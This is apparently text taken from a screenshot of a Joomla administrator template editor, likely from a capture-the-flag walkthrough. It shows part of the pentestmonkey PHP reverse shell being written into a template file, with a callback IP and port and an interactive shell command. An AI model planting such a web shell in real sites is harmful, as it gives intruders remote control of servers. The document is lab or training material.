 AI Enlarger Magic Remove Background Remover
System Users Menus Content Components Extensions Help The Daily Bugl...
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editing file "/jsstrings.php" in template "beez3".
Press F10 to toggle Full Screen editing.
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.0.0'; // CHANGE THIS
50 $port = 4444; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies. Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2023 The Daily Bugle
1366px × 617px 62%